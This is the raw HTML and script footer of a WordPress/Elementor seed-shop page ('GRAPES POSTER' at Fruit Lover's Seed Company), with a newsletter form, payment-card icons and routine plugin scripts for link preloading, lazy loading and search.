				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-581f4676 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="581f4676" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d01220a elementor-widget elementor-widget-heading" data-id="6d01220a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">NEWSLETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4cfeeb3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4cfeeb3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="52"/>
			<input type="hidden" name="form_id" value="4cfeeb3"/>
			<input type="hidden" name="referer_title" value="Seeds - Fruit Lover&#039;s Seed Company" />

							<input type="hidden" name="queried_id" value="504"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-457fedce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="457fedce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79f0f82b" data-id="79f0f82b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc2cce0 elementor-widget elementor-widget-heading" data-id="dc2cce0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2024 Fruit Lovers | All Rights Reserved.  Designed and Developed with ❤️ by <a href="http://byte-io.com/">Byte-io</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f35bb7" data-id="1f35bb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25df13d9 elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25df13d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-paypal" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M186.3 258.2c0 12.2-9.7 21.5-22 21.5-9.2 0-16-5.2-16-15 0-12.2 9.5-22 21.7-22 9.3 0 16.3 5.7 16.3 15.5zM80.5 209.7h-4.7c-1.5 0-3 1-3.2 2.7l-4.3 26.7 8.2-.3c11 0 19.5-1.5 21.5-14.2 2.3-13.4-6.2-14.9-17.5-14.9zm284 0H360c-1.8 0-3 1-3.2 2.7l-4.2 26.7 8-.3c13 0 22-3 22-18-.1-10.6-9.6-11.1-18.1-11.1zM576 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM128.3 215.4c0-21-16.2-28-34.7-28h-40c-2.5 0-5 2-5.2 4.7L32 294.2c-.3 2 1.2 4 3.2 4h19c2.7 0 5.2-2.9 5.5-5.7l4.5-26.6c1-7.2 13.2-4.7 18-4.7 28.6 0 46.1-17 46.1-45.8zm84.2 8.8h-19c-3.8 0-4 5.5-4.2 8.2-5.8-8.5-14.2-10-23.7-10-24.5 0-43.2 21.5-43.2 45.2 0 19.5 12.2 32.2 31.7 32.2 9 0 20.2-4.9 26.5-11.9-.5 1.5-1 4.7-1 6.2 0 2.3 1 4 3.2 4H200c2.7 0 5-2.9 5.5-5.7l10.2-64.3c.3-1.9-1.2-3.9-3.2-3.9zm40.5 97.9l63.7-92.6c.5-.5.5-1 .5-1.7 0-1.7-1.5-3.5-3.2-3.5h-19.2c-1.7 0-3.5 1-4.5 2.5l-26.5 39-11-37.5c-.8-2.2-3-4-5.5-4h-18.7c-1.7 0-3.2 1.8-3.2 3.5 0 1.2 19.5 56.8 21.2 62.1-2.7 3.8-20.5 28.6-20.5 31.6 0 1.8 1.5 3.2 3.2 3.2h19.2c1.8-.1 3.5-1.1 4.5-2.6zm159.3-106.7c0-21-16.2-28-34.7-28h-39.7c-2.7 0-5.2 2-5.5 4.7l-16.2 102c-.2 2 1.3 4 3.2 4h20.5c2 0 3.5-1.5 4-3.2l4.5-29c1-7.2 13.2-4.7 18-4.7 28.4 0 45.9-17 45.9-45.8zm84.2 8.8h-19c-3.8 0-4 5.5-4.3 8.2-5.5-8.5-14-10-23.7-10-24.5 0-43.2 21.5-43.2 45.2 0 19.5 12.2 32.2 31.7 32.2 9.3 0 20.5-4.9 26.5-11.9-.3 1.5-1 4.7-1 6.2 0 2.3 1 4 3.2 4H484c2.7 0 5-2.9 5.5-5.7l10.2-64.3c.3-1.9-1.2-3.9-3.2-3.9zm47.5-33.3c0-2-1.5-3.5-3.2-3.5h-18.5c-1.5 0-3 1.2-3.2 2.7l-16.2 104-.3.5c0 1.8 1.5 3.5 3.5 3.5h16.5c2.5 0 5-2.9 5.2-5.7L544 191.2v-.3zm-90 51.8c-12.2 0-21.7 9.7-21.7 22 0 9.7 7 15 16.2 15 12 0 21.7-9.2 21.7-21.5.1-9.8-6.9-15.5-16.2-15.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-visa" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M470.1 231.3s7.6 37.2 9.3 45H446c3.3-8.9 16-43.5 16-43.5-.2.3 3.3-9.1 5.3-14.9l2.8 13.4zM576 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM152.5 331.2L215.7 176h-42.5l-39.3 106-4.3-21.5-14-71.4c-2.3-9.9-9.4-12.7-18.2-13.1H32.7l-.7 3.1c15.8 4 29.9 9.8 42.2 17.1l35.8 135h42.5zm94.4.2L272.1 176h-40.2l-25.1 155.4h40.1zm139.9-50.8c.2-17.7-10.6-31.2-33.7-42.3-14.1-7.1-22.7-11.9-22.7-19.2.2-6.6 7.3-13.4 23.1-13.4 13.1-.3 22.7 2.8 29.9 5.9l3.6 1.7 5.5-33.6c-7.9-3.1-20.5-6.6-36-6.6-39.7 0-67.6 21.2-67.8 51.4-.3 22.3 20 34.7 35.2 42.2 15.5 7.6 20.8 12.6 20.8 19.3-.2 10.4-12.6 15.2-24.1 15.2-16 0-24.6-2.5-37.7-8.3l-5.3-2.5-5.6 34.9c9.4 4.3 26.8 8.1 44.8 8.3 42.2.1 69.7-20.8 70-53zM528 331.4L495.6 176h-31.1c-9.6 0-16.9 2.8-21 12.9l-59.7 142.5H426s6.9-19.2 8.4-23.3H486c1.2 5.5 4.8 23.3 4.8 23.3H528z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-mastercard" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M482.9 410.3c0 6.8-4.6 11.7-11.2 11.7-6.8 0-11.2-5.2-11.2-11.7 0-6.5 4.4-11.7 11.2-11.7 6.6 0 11.2 5.2 11.2 11.7zm-310.8-11.7c-7.1 0-11.2 5.2-11.2 11.7 0 6.5 4.1 11.7 11.2 11.7 6.5 0 10.9-4.9 10.9-11.7-.1-6.5-4.4-11.7-10.9-11.7zm117.5-.3c-5.4 0-8.7 3.5-9.5 8.7h19.1c-.9-5.7-4.4-8.7-9.6-8.7zm107.8.3c-6.8 0-10.9 5.2-10.9 11.7 0 6.5 4.1 11.7 10.9 11.7 6.8 0 11.2-4.9 11.2-11.7 0-6.5-4.4-11.7-11.2-11.7zm105.9 26.1c0 .3.3.5.3 1.1 0 .3-.3.5-.3 1.1-.3.3-.3.5-.5.8-.3.3-.5.5-1.1.5-.3.3-.5.3-1.1.3-.3 0-.5 0-1.1-.3-.3 0-.5-.3-.8-.5-.3-.3-.5-.5-.5-.8-.3-.5-.3-.8-.3-1.1 0-.5 0-.8.3-1.1 0-.5.3-.8.5-1.1.3-.3.5-.3.8-.5.5-.3.8-.3 1.1-.3.5 0 .8 0 1.1.3.5.3.8.3 1.1.5s.2.6.5 1.1zm-2.2 1.4c.5 0 .5-.3.8-.3.3-.3.3-.5.3-.8 0-.3 0-.5-.3-.8-.3 0-.5-.3-1.1-.3h-1.6v3.5h.8V426h.3l1.1 1.4h.8l-1.1-1.3zM576 81v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V81c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM64 220.6c0 76.5 62.1 138.5 138.5 138.5 27.2 0 53.9-8.2 76.5-23.1-72.9-59.3-72.4-171.2 0-230.5-22.6-15-49.3-23.1-76.5-23.1-76.4-.1-138.5 62-138.5 138.2zm224 108.8c70.5-55 70.2-162.2 0-217.5-70.2 55.3-70.5 162.6 0 217.5zm-142.3 76.3c0-8.7-5.7-14.4-14.7-14.7-4.6 0-9.5 1.4-12.8 6.5-2.4-4.1-6.5-6.5-12.2-6.5-3.8 0-7.6 1.4-10.6 5.4V392h-8.2v36.7h8.2c0-18.9-2.5-30.2 9-30.2 10.2 0 8.2 10.2 8.2 30.2h7.9c0-18.3-2.5-30.2 9-30.2 10.2 0 8.2 10 8.2 30.2h8.2v-23zm44.9-13.7h-7.9v4.4c-2.7-3.3-6.5-5.4-11.7-5.4-10.3 0-18.2 8.2-18.2 19.3 0 11.2 7.9 19.3 18.2 19.3 5.2 0 9-1.9 11.7-5.4v4.6h7.9V392zm40.5 25.6c0-15-22.9-8.2-22.9-15.2 0-5.7 11.9-4.8 18.5-1.1l3.3-6.5c-9.4-6.1-30.2-6-30.2 8.2 0 14.3 22.9 8.3 22.9 15 0 6.3-13.5 5.8-20.7.8l-3.5 6.3c11.2 7.6 32.6 6 32.6-7.5zm35.4 9.3l-2.2-6.8c-3.8 2.1-12.2 4.4-12.2-4.1v-16.6h13.1V392h-13.1v-11.2h-8.2V392h-7.6v7.3h7.6V416c0 17.6 17.3 14.4 22.6 10.9zm13.3-13.4h27.5c0-16.2-7.4-22.6-17.4-22.6-10.6 0-18.2 7.9-18.2 19.3 0 20.5 22.6 23.9 33.8 14.2l-3.8-6c-7.8 6.4-19.6 5.8-21.9-4.9zm59.1-21.5c-4.6-2-11.6-1.8-15.2 4.4V392h-8.2v36.7h8.2V408c0-11.6 9.5-10.1 12.8-8.4l2.4-7.6zm10.6 18.3c0-11.4 11.6-15.1 20.7-8.4l3.8-6.5c-11.6-9.1-32.7-4.1-32.7 15 0 19.8 22.4 23.8 32.7 15l-3.8-6.5c-9.2 6.5-20.7 2.6-20.7-8.6zm66.7-18.3H408v4.4c-8.3-11-29.9-4.8-29.9 13.9 0 19.2 22.4 24.7 29.9 13.9v4.6h8.2V392zm33.7 0c-2.4-1.2-11-2.9-15.2 4.4V392h-7.9v36.7h7.9V408c0-11 9-10.3 12.8-8.4l2.4-7.6zm40.3-14.9h-7.9v19.3c-8.2-10.9-29.9-5.1-29.9 13.9 0 19.4 22.5 24.6 29.9 13.9v4.6h7.9v-51.7zm7.6-75.1v4.6h.8V302h1.9v-.8h-4.6v.8h1.9zm6.6 123.8c0-.5 0-1.1-.3-1.6-.3-.3-.5-.8-.8-1.1-.3-.3-.8-.5-1.1-.8-.5 0-1.1-.3-1.6-.3-.3 0-.8.3-1.4.3-.5.3-.8.5-1.1.8-.5.3-.8.8-.8 1.1-.3.5-.3 1.1-.3 1.6 0 .3 0 .8.3 1.4 0 .3.3.8.8 1.1.3.3.5.5 1.1.8.5.3 1.1.3 1.4.3.5 0 1.1 0 1.6-.3.3-.3.8-.5 1.1-.8.3-.3.5-.8.8-1.1.3-.6.3-1.1.3-1.4zm3.2-124.7h-1.4l-1.6 3.5-1.6-3.5h-1.4v5.4h.8v-4.1l1.6 3.5h1.1l1.4-3.5v4.1h1.1v-5.4zm4.4-80.5c0-76.2-62.1-138.3-138.5-138.3-27.2 0-53.9 8.2-76.5 23.1 72.1 59.3 73.2 171.5 0 230.5 22.6 15 49.5 23.1 76.5 23.1 76.4.1 138.5-61.9 138.5-138.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-discover" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M520.4 196.1c0-7.9-5.5-12.1-15.6-12.1h-4.9v24.9h4.7c10.3 0 15.8-4.4 15.8-12.8zM528 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-44.1 138.9c22.6 0 52.9-4.1 52.9 24.4 0 12.6-6.6 20.7-18.7 23.2l25.8 34.4h-19.6l-22.2-32.8h-2.2v32.8h-16zm-55.9.1h45.3v14H444v18.2h28.3V217H444v22.2h29.3V253H428zm-68.7 0l21.9 55.2 22.2-55.2h17.5l-35.5 84.2h-8.6l-35-84.2zm-55.9-3c24.7 0 44.6 20 44.6 44.6 0 24.7-20 44.6-44.6 44.6-24.7 0-44.6-20-44.6-44.6 0-24.7 20-44.6 44.6-44.6zm-49.3 6.1v19c-20.1-20.1-46.8-4.7-46.8 19 0 25 27.5 38.5 46.8 19.2v19c-29.7 14.3-63.3-5.7-63.3-38.2 0-31.2 33.1-53 63.3-38zm-97.2 66.3c11.4 0 22.4-15.3-3.3-24.4-15-5.5-20.2-11.4-20.2-22.7 0-23.2 30.6-31.4 49.7-14.3l-8.4 10.8c-10.4-11.6-24.9-6.2-24.9 2.5 0 4.4 2.7 6.9 12.3 10.3 18.2 6.6 23.6 12.5 23.6 25.6 0 29.5-38.8 37.4-56.6 11.3l10.3-9.9c3.7 7.1 9.9 10.8 17.5 10.8zM55.4 253H32v-82h23.4c26.1 0 44.1 17 44.1 41.1 0 18.5-13.2 40.9-44.1 40.9zm67.5 0h-16v-82h16zM544 433c0 8.2-6.8 15-15 15H128c189.6-35.6 382.7-139.2 416-160zM74.1 191.6c-5.2-4.9-11.6-6.6-21.9-6.6H48v54.2h4.2c10.3 0 17-2 21.9-6.4 5.7-5.2 8.9-12.8 8.9-20.7s-3.2-15.5-8.9-20.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-jcb" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M431.5 244.3V212c41.2 0 38.5.2 38.5.2 7.3 1.3 13.3 7.3 13.3 16 0 8.8-6 14.5-13.3 15.8-1.2.4-3.3.3-38.5.3zm42.8 20.2c-2.8-.7-3.3-.5-42.8-.5v35c39.6 0 40 .2 42.8-.5 7.5-1.5 13.5-8 13.5-17 0-8.7-6-15.5-13.5-17zM576 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM182 192.3h-57c0 67.1 10.7 109.7-35.8 109.7-19.5 0-38.8-5.7-57.2-14.8v28c30 8.3 68 8.3 68 8.3 97.9 0 82-47.7 82-131.2zm178.5 4.5c-63.4-16-165-14.9-165 59.3 0 77.1 108.2 73.6 165 59.2V287C312.9 311.7 253 309 253 256s59.8-55.6 107.5-31.2v-28zM544 286.5c0-18.5-16.5-30.5-38-32v-.8c19.5-2.7 30.3-15.5 30.3-30.2 0-19-15.7-30-37-31 0 0 6.3-.3-120.3-.3v127.5h122.7c24.3.1 42.3-12.9 42.3-33.2z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://fruitlovers.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fruitlovers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.29.1' media='all' />
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://fruitlovers.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://fruitlovers.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://fruitlovers.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://fruitlovers.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://fruitlovers.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://fruitlovers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://fruitlovers.com/wp-admin/admin-ajax.php","nonce":"8dc7404df8"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/fruitlovers.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fruitlovers.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/fruitlovers.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e82106efc6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"GRAPES POSTER &#8211; Fruit Lover&#8217;s Seed Company","excerpt":"<p>GRAPES POSTER<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fruitlovers.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.1" id="e-sticky-js"></script>
